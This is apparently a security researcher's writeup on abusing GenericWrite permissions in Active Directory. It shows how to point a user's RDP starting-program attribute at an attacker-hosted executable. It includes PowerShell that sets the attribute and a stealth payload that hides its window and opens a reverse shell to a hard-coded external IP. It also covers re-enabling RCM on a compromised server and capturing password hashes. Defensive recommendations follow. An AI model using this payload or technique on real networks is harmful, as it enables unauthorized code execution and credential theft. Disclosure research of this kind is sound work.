tl;dr: In this writeup I am going to describe how to abuse a GenericWrite ACE misconfiguration in Active Directory to run arbitrary executables.
During a recent assessment I found a new way to abuse Access Control Entries in a misconfigured Active Directory instance. Before jumping into the juicy bits, I’d first like to explain what these misconfigurations are, how we find them and finally how to abuse them. If you have preexisting knowledge on this topic you can jump to the section titled ‘A new way of abusing GenericWrite‘.
ACE, ACL and DACL’s
In Microsoft products such as the Windows Operating system or Active Directory, you can use an ‘Access Control Model’ to secure objects and attributes. Think of these objects as files, folders, Active Directory objects, registry keys, printers, devices, ports, services, processes, and threads.
When editing rights on these objects you create Access Control Entries (ACE). A list of these ACEs is called an Access Control List (ACL), which come in two types:
- A Discretionary Access Control List (DACL), which identifies security principals who are allowed or denied access;
- A System Access Control List (SACL), which controls how access is audited.
These configured ACEs are enforced for specified security principals. A security principal is any entity that can be authenticated by an operating system, such as:
- A user account;
- A computer account;
- Security groups for these accounts.

Identifying and abusing misconfigurations
Permission types
Within Active Directory there are a ton of permission types one could use to configure an ACE. The following permission types are interesting from an attackers perspective:
- GenericAll, full rights to the object;
- GenericWrite, update the object’s unprotected attributes;
- WriteOwner, change object owner;
- WriteDACL, modify object’s ACEs;
- AllExtendedRights, ability to add a user to a group or reset password;
- ForceChangePassword, ability to change user’s password;
- Self (Self-Membership), ability to add yourself to a group.
GenericWrite

Even though GenericWrite might seem like one of the more harmless permissions, in the right scenario this can actually be very useful. GenericWrite enables someone to edit attributes that are ‘unprotected’. For example, if an account has GenericWrite permissions on another Active Directory user object it can change the ‘mobile’-attribute, potentially enabling a two-factor bypass if the two-factor system uses SMS/phone calls and queries Active Directory for mobile phone numbers. In contrast, you are not able to update something like Group memberships or the users password since these are considered ‘protected’ attributes.
Being able to edit a mobile phone as an attacker is nice and all but it won’t directly lead to additional rights within the domain or the ability to run arbitrary code. Luckily for us, Microsoft in their infinite wisdom has left some useful attributes ‘unprotected’. Before going into which attributes these are, let’s first have a look how we can identify these misconfigurations.
PowerView
One of the ways to identify misconfigurations is to make use of the PowerSploit Post-Exploitation Framework. PowerSploit is a collection of Microsoft PowerShell modules that can be used by penetration testers to aid them during assessments. One of the included modules is PowerView. It can be used to gain situational awareness in Windows domains. What makes PowerView (and other tools that do this) so great is that they just use legitimate features of Windows to gather information that is available to all authenticated users within Active Directory. This means it requires no additional domain or local administrator rights to use (most of) the functions.

admin that has an ACE giving the members of the security group LAB\servicedesk the GenericWrite rights on the object.PowerView also contains functions that are able to abuse these misconfigurations.

Get-ADObject and Set-ADObject to update the ‘mobile’-attribute of the same user.Even though this is a very usable way to identify and abuse these misconfigurations, in larger environments it can be very time consuming to sift through all the data gathered by PowerView (especially compared to other solutions). This is why we usually use BloodHound for identification instead.
BloodHound


During assessments we usually use BloodHound to identify (often unintended) relationships within an Active Directory environment. Doing so allows us to easily identify highly complex attack paths that would otherwise be impossible to quickly identify. To collect information about the environment we run the BloodHound ingestor, SharpHound.
In the animated gif below you can see that after importing the data into BloodHound we can identify the same misconfiguration we found with PowerView, but this time with just a few simple clicks.
Remote Server Administration Tools (RSAT)
Another way to identify and abuse these misconfigurations is to just use the the same tools system administrators use to configure them. You could download RSAT from the Microsoft website and install them locally on an endpoint. RSAT are basically the same tools that are installed on servers when installing the equivalent role or feature.
As seen in the following screenshots, RSAT comes with both PowerShell Modules and graphical tools.


After getting RSAT running on an endpoint the only limiting factor is the context of the current Active Directory user. As demonstrated in the screenshot/gif below, if the user has GenericWrite on another object, you are able to use RSAT to edit attributes.
A new way of abusing GenericWrite
Now that you know how to identify and abuse Active Directory ACE misconfigurations we can start where my research began.
If you have some preexisting knowledge on this topic, you probably already know about the unprotected ‘logon script’ attribute in the ‘Profile’-tab or the fact that you could create a dummy Service Principal Name to (temporarily) enable kerberoasting on a object, but I would like to show another setting that can be used as an attack vector. This setting ties into the now legacy Remote Connection Manager (RCM).
Remote Connection Manager
In Windows Server 2012 R2 and earlier versions, when a user logs on to a server with the Terminal Server (TS)/Remote Desktop Session Host (RDSH) role installed, the RCM process contacts the domain controller to query the configurations that are specific to Remote Desktop for the user object in Active Directory. These settings are then applied during the user’s login process to customise their sessions.
In most modern Active Directory environments, Group Policies and Remote Desktop Server collections are used to configure these settings instead of the Active Directory settings. The settings in Active Directory can not be applied on an organizational unit or security group basis, thus adding configuration overhead by having to manage these settings on the account level. This is probably why Microsoft decided to deprecate RCM on Windows Server 2016 and all later releases. This also means even if these settings are set in Active Directory, modern servers with the RDSH role installed will not query the domain controller during the login process of the user, thus not applying these settings.
The RCM can however be re-enabled on an Windows Server 2016 or later based RDSH by creating the following registry entries. These changes require no reboot or restart of services to become active.
This of course implies that you have already compromised the target server for this attack, and a user you are targeting is expected to authenticate to it.
| Path | Key | Type | Value |
|---|---|---|---|
| HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services\ | fQueryUserConfigFromDC | DWORD | 0x00000001 |
| HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\ | fQueryUserConfigFromDC | DWORD | 0x00000001 |
The ‘Environment’-tab
Now let’s say you are in an Active Directory environment that still actively uses a Windows Server version that has RCM enabled, or that you are able to enable RCM on a compromised RDSH, what can we actually do ? Well each user object in Active Directory has a tab called ‘Environment’.
This tab includes settings that, among other things, can be used to change what program is started when a user connects over the Remote Desktop Protocol (RDP) to a TS/RDSH in place of the normal graphical environment. The settings in the ‘Starting program’ field basically function like a windows shortcut, allowing you to supply either a local or remote (UNC) path to an executable which is to be started upon connecting to the remote host. During the logon process these values will be queried by the RCM process and run whatever executable is defined.


The tricky part about the UI elements is that they do not correspond to individual attributes. Instead, the settings are stored in ‘private data’ within Active Directory. Editing these values would be hard if you are unable to use the graphical interface of Active Directory, luckily you can still update these values using PowerShell. To figure out what values we need to change we can take a look at the documentation of the IADsTSUserEx interface and make an educated guess which values should correspond with the UI elements.
After playing around with ADSI, I figured that the following PowerShell code should do the trick.
$UserObject = ([ADSI]("LDAP://CN=User,OU=Users,DC=ad,DC=domain,DC=tld"))
$UserObject.TerminalServicesInitialProgram = "\\1.2.3.4\share\file.exe"
$UserObject.TerminalServicesWorkDirectory = "C:\"
$UserObject.SetInfo()
As seen in the gif below, with the code above we are able to set and clear values on the user object.
Creating a payload
Since the TerminalServicesInitialProgram value would normally be used to replace the users graphical environment, once you set this to your payload only that specific application is ran and no further graphical environment loads. Not great for stealth.
So when you want to be somewhat stealthy and not directly alert anyone who logs in to their account, you need to build some extra logic into your payload. During my research I found that these 2 steps are enough:
- The payload should hide its own process window. The quicker it does this the better.
- The payload should spawn
explorer.exe, to not further alert the user.
One of the ways to create a payload that does these things is to use PowerShell. The PowerShell code below includes .Net code to load methods from the Kernel32.dll and User32.dll, more specifically the GetConsoleWindow() and ShowWindow() methods. These methods can be used to easily get our current process window and hide it from the user.
# Load .Net methods for hiding/showing the console in the background
# https://docs.microsoft.com/en-us/windows/console/getconsolewindow
# https://docs.microsoft.com/en-us/windows/win32/api/winuser/nf-winuser-showwindow
Add-Type -Name Window -Namespace Console -MemberDefinition '
[DllImport("Kernel32.dll")]
public static extern IntPtr GetConsoleWindow();

[DllImport("user32.dll")]
public static extern bool ShowWindow(IntPtr hWnd, Int32 nCmdShow);
'
# Get our current console window
$consolePtr = [Console.Window]::GetConsoleWindow()
# Hide our current console window
[Console.Window]::ShowWindow($consolePtr, 0)
We can then start explorer.exe to spawn the normal graphical environment.
# Spawn the graphical environment the user would expect
explorer.exe
Once the graphical environment is loaded, we could for example load an obfuscated version of powercat and call out to an external service on port 443 to start a reverse shell.
# Load a netcat like PowerShell function
Function powerkitty {
    # SNIPPED
}
# Run our reverse shell
powerkitty -c 161.35.88.182 -p 443 -ep
After combining the code above and some additional clean up, this is what a full payload could look like.
Add-Type -Name Window -Namespace Console -MemberDefinition '
[DllImport("Kernel32.dll")]
public static extern IntPtr GetConsoleWindow();

[DllImport("user32.dll")]
public static extern bool ShowWindow(IntPtr hWnd, Int32 nCmdShow);
'
[Console.Window]::ShowWindow($([Console.Window]::GetConsoleWindow()), 0)
explorer.exe
Function powerkitty {
    # SNIPPED
}
powerkitty -c 161.35.88.182 -p 443 -ep
This PowerShell code does all the things we need, but since RCM expects an executable file we need to compile this PowerShell code to PE format. For that we can use a PowerShell Module called PS2EXE.

Now that we have our payload we can set everything up. We can use smbserver.py by impacket to spin up a SMB server that will host our payload and use netcat to receive the callback made by our payload. When the target user connects to a RDSH with RDP the RCM process will download and execute our payload.

Password hash collection

During my research I did not find any additional RCM settings that can be used to run arbitrary executables, however I did find settings that can be used to gather password hashes; the Profile Path and Remote Desktop Home Folder fields in the Remote Desktop Service Profile-tab. These settings can be used make the RCM process contact an attacker owned SMB share during the logon process.

The Profile path is not that useful. The user will get a temporary profile unless the SMB share is set up with very specific rights share/NTFS rights. Even if this is setup properly the user might notice, depending on the configuration of Active Directory, that they are missing personal files or settings.

However the Remote Desktop Home Folder Drive is pretty handy. If Windows is unable to use the path queried from Active Directory by RCM it will fallback to the default value. When this happens nothing is shown to the user, but it does cause an event to be triggered, EventID 1060.

Defenses
I’ll start with some general recommendations.
- Block outbound SMB traffic to the internet.
This will prevent/hinder a ton of possible (remote) attack vectors. - Monitor/block SMB traffic to internal endpoints/IP’s.
Besides blocking outbound SMB traffic I’d also recommended to either block or monitor SMB traffic to internal endpoints/IP’s, especially endpoints that normally should not host file shares. - Using File Server Resource Manager to block executable files on file shares.
With the SMB restrictions above if an attacker wants to host a file reachable by the internal clients he will be forced to use existing shares in the internal network. These shares, if Microsoft server based, can be configured to monitor or block specific file types with File Server Resource Manager. - Audit ACL change logs.
This will help catch attackers who abuse GenericAll, WriteOwner and WriteDACL or sysadmins who make accidental mistakes. You can use this Technet article as guidance to enable auditing for ACL changes. - Regular automated or manual auditing of existing ACL’s.
This will help catch existing misconfigurations or provide an opportunity to discover edge cases where ACL Auditing missed some changes. To help with this you can use the following tools:
The next set of recommendations are more focused on the attack vectors described in this writeup.
- If you are using Server 2016 or later and you don’t use RCM in your environment ensure it is disabled by creating the
fQueryUserConfigFromDCregistry entry with a value of0x00000000. Make sure to also monitor changes to these registry keys. I was unable to find a way to disable RCM on servers that have it enabled by default. - Monitor what processes are started during the login process of a user and what they are doing. To be somewhat stealthy the payload needs to hide its own process window from the user and spawn a graphical environment. I don’t think that there are many process that actually do this during the logon process.
- Monitor for EventID 1060. This EventID is triggered by the RCM process when it is unable to use the specified path in
Remote Desktop Home Folder Drive.
Possible further research
- RCM can only be active on servers that have the Terminal Server/Remote Desktop Services Host role installed. It would be interesting to see if Windows can be tricked into enabling RCM on a server without the TS/RDSH role.
- A way to disable RCM on older version of Windows Server.
- Any additional ways to hide a payload and spawn the normal graphical environment.

- Each user object also has a
Remote Control-tab. This tab allows you to configure shadowing without user consent. Though in recent versions of Windows consent is required by default.